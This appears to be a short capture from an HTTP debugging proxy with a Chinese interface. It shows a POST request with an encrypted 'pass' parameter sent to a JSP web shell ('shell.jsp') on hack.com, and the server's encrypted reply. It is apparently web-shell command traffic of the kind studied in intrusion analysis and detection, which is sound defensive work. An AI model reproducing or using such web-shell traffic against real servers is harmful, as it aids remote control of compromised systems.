 POST http://hack.com:8080/shell.jsp HTTP/1.1
Cookie: JSESSIONID=1213D5E5C59F9F1A27245B216ECA951A;
User-Agent: Java/1.8.0_221
Host: hack.com:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 51
pass=YEnj8u4cQ6nrblbzSPp88UgInFefcTYegl319BC2HaU%3D
Base64加密器
查找...(按Ctrl+Enter突出所有显示)
获得语法视图 压缩器 消息头 文本视图 语法视图 图像视图 十六进制视图 网络视图 XML
Cookies 原始 JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 56
Date: Tue, 18 Aug 2020 03:47:21 GMT
11CD6A8758984163NzaU6N3CjHqGaLefw10LgQ==6C37AC826A2A04BC